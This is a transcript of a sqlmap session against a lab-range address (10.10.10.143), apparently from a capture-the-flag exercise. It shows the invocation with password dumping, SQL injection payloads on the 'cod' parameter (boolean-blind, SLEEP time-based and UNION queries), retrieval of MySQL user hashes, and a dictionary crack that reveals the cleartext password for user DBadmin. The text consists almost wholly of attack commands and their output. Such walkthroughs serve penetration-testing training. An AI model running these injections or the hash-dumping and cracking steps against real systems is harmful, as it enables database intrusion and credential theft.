 $ sqlmap -u http://10.10.10.143/room.php?cod=1 --user-agent "Mozilla / 5.0 (X11; Linux x86_64; rv：60.0 ) Gecko / 20100101 Firefox / 60.0" --passwords
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state a
esponsible for any misuse or damage caused by this program
[*] starting @ 22:36:35 /2020-07-17/
[22:36:35] [INFO] resuming back-end DBMS 'mysql'
[22:36:35] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=h43u790bb0k...jhe2uo8ij1'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 6807=6807
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: cod=1 OR SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-5956 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171627a71,0x6257444c4574634a43434d50474a6563627976526c5a726d735855635563514e7a76716f4f734655,0x716a787071),NU
---
[22:36:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:36:40] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[22:36:50] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:36:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[22:37:00] [INFO] starting dictionary-based cracking (mysql_passwd)
[22:37:00] [INFO] starting 8 processes
[22:37:02] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou
[22:37:05] [INFO] fetched data logged to text files under '/home/xena/.local/share/sqlmap/output/10.10.10.143'
[*] ending @ 22:37:05 /2020-07-17/
TM